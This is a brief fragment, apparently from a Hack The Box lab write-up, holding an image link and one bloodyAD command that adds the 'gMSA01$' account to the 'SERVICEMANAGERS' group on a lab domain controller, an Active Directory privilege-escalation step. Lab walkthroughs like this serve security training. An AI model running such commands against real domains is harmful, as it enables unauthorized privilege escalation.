bloodyAD --host DC01.vintage.htb -d vintage.htb -k add groupMember 'SERVICEMANAGERS' 'gMSA01$'